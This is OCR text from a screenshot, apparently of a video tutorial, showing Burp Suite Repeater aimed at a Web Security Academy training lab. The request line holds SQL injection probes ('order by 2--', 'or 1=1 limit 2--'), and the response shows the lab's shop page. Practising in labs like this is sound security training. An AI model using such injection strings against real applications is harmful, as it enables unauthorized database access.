 1
2
3
4
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' order by 2-- HTTP/1.1
2 Host:
0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
3 Cookie: session=Ss1ovB6oPdliCMbH1j2L5Cn0VErMEO0Y
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pets' or 1=1 limit 2--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts
Toys & Games
Baby Minding Shoes
Are you stuck with a clingy child? Is it impossible to get anything done because
they want your attention 24/7? We have just what you're looking for with our
super-sized baby minding shoes. These shoes have plenty of room for your little
one to sit comfortably, they also have an inner shoe which will match your own
regular size. Get on with everyday tasks as your infant is soothed by the close
contact with you at all times. We highly recommend you start as you mean to go
on and get the little one used to alternating with the left and right footwear. If you
INSPECTOR
Done
5,948 bytes | 166 millis